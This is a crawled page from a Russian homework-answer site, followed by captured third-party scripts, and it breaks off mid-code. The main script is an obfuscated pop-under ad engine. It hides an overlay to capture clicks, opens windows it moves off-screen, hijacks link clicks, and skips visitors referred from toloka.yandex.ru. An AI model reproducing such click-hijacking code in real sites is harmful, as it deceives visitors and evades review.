          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-107/" class="">1</a>

                      
                                              <h3 class="tasks-head">Учимся размышлять</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-108/" class="">1</a>

                      
           
                </div>
      </div>

      <div class="seo-text">
  <p>Добро пожаловать на сайт otvetkz.com, ты сделал верный выбор!</p>
  <p>Насыщенная программа обучения включает в себя множество дисциплин.
  Каждый новый урок несёт поток терминов, теорем, примеров. Уроки в классе,
  домашняя подготовка, дополнительные занятия, факультативы забирают много
  сил и времени у современного школьника. Порой, информация данная учителем,
  сложно воспринимается и не усваивается за сорок минут. Придя домой, ученик не
  может грамотно выполнить «домашку», чувствует себя глупо, снижается интерес к учёбе.
  В такие моменты пригодится специализированная литература, которую наша команда заботливо
  оставила для тебя.</p>
  <p>Тут собраны все решения и правильные ответы по самым сложным наукам: математика, алгебра
  и геометрия, физика и химия.</p>
  <p>Мы отмечаем полезные функции решебников:</p>
  <ul style="margin-left: 20px">
    <li>самопроверка, анализ своей работы на предмет ошибок, выявление пробелов в знаниях на начальной стадии</li>
    <li>подмога в выполнении сложный задач</li>
    <li>возможность родителей курировать образовательный процесс ребёнка, а также дать объяснение той или иной терминологии</li>
    <li>повышение самооценки и уверенности в себе, адаптация к школьному курсу, проявление конкурентной заинтересованности.</li>
  </ul>
  <p>Знание-сила, будь в этом уверен!</p>
  <p>"ГДЗ" - это не про бездумное списывание, это, в первую очередь,
  инструмент для увеличения успеваемости в школе, получения максимальной пользы
  и удовольствия из учебной деятельности. Пособие так же отлично подойдет для мам и пап,
  преподавателей и репетиторов.</p>
</div>
    </div>
  </div>
</section>

<script>

    let task = "Русская литература (Часть 2) Бодрова Е.В. 5 класс 2018 Вопрос 1";
        imgSrc = document.querySelector('.task-img').src,
        taskId = "3150",
        bookId = '',
        regex = /.*books\/([^\/]+)/gm;
        errorMsg = '';
        console.log(imgSrc);
        console.log(bookId);
        bookId = regex.exec(imgSrc)[1];

    $('.task-error-first').click(function() {
        $('.task-error-first').hide();
        $('.task-error-send-btn').show();
        $('.task-error-input').show();
    });

    $('.task-error-send-btn').click(function() {
      $('.task-error-send-btn').hide();
      $('.task-error-input').hide();
      console.log($('.task-error-input').val());
      if($('.task-error-input').val()) {
        $('.task-error-msg-error').hide();
        errorMsg = $('.task-error-input').val();
        var http = new XMLHttpRequest();
        var url = `https://script.google.com/macros/s/AKfycbySN4vHMPszOBl3ePcUyQS7K_XG4oLu90l0gdTTqmU91nKip28JgewerfNlfgY6vTfSXw/exec?p1=id${bookId}_post${taskId}&p4=${errorMsg}&p2=${task}&p3=${location.href}`;
        http.open("GET", url, true);
        http.onreadystatechange = function() {
          $('.task-error').hide();
          $('.task-error-input').hide();
          $('.task-error-send').show();
          console.log('task-error-send');
        }
        http.send(null);
      } else {
        $('.task-error-msg-error').show();
      }
    });


</script>


<!-- InImage -->
 <!-- RTB R-A-1957325-6 -->
<script>
window.addEventListener("load", () => {
    const render = (imageId) => {
        window.yaContextCb.push(() => {
            Ya.Context.AdvManager.render({
                "renderTo": imageId,
                "blockId": "R-A-1957325-6",
                "type": "inImage"
            })
        })
    }
    const renderInImage = (images) => {
        if (!images.length) {
            return
        }
        const image = images.shift()
        image.id = `yandex_rtb_R-A-1957325-6-${Math.random().toString(16).slice(2)}`
        if (image.tagName === "IMG" && !image.complete) {
            image.addEventListener("load", () => {
                render(image.id)
            }, { once: true })
        } else {
            render(image.id)
        }
        renderInImage(images)
    }
    renderInImage(Array.from(document.querySelectorAll(".task-img")))
}, { once: true })
</script>

<div class="container">
  <div class="banner">
    <!-- MOB-2 -->
<div id="adfox_172478661170951701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661170951701',
            params: {
                p1: 'ddthh',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661170951701', {onlyIfWasVisible: true})
}, 30000);
</script>  </div>
</div>


<footer>
  <div class="container">
    <div class="left">
      <p>otvetkz.com ©2026</p>
    </div>
    <div class="right">
      <a href="mailto:otvetkz.com@gmail.com">otvetkz.com@gmail.com</a>
    </div>
  </div>
</footer>

</div>
<script src="https://otvetkz.com/wp-content/themes/otvetkz.com/dist/app.js?2"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73315576, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/73315576" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <script type='text/javascript' data-cfasync='false'>
  let e2216d20e9_cnt = 0;
  let e2216d20e9_interval = setInterval(function(){
    if (typeof e2216d20e9_country !== 'undefined') {
    clearInterval(e2216d20e9_interval);
    (function(){
      var ud;
      try { ud = localStorage.getItem('e2216d20e9_uid'); } catch (e) { }
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.charset = 'utf-8';
      script.async = 'true';
      script.src = 'https://' + e2216d20e9_domain + '/' + e2216d20e9_path + '/' + e2216d20e9_file + '.js?23714&u=' + ud + '&a=' + Math.random();
      document.body.appendChild(script);
    })();
    } else {
    e2216d20e9_cnt += 1;
    if (e2216d20e9_cnt >= 60) {
      clearInterval(e2216d20e9_interval);
    }
    }
  }, 500);
  </script>

</body>
</html>
<!-- Dynamic page generated in 0.266 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 02:10:57 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iexPDd9f8_lCVCC9wMyLPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769296264504');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/house/piese.js?23714&u=null&a=0.4891351494052565
body_size: 78332
content:
function efe2216d20e9(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e2216d20e9');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e2216d20e9');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e2216d20e9')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e2216d20e9", "1");
							setCookie("t_e2216d20e9", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e2216d20e9');
			_997726831832 = getCookie('u_e2216d20e9');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e2216d20e9", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e2216d20e9', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e2216d20e9', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
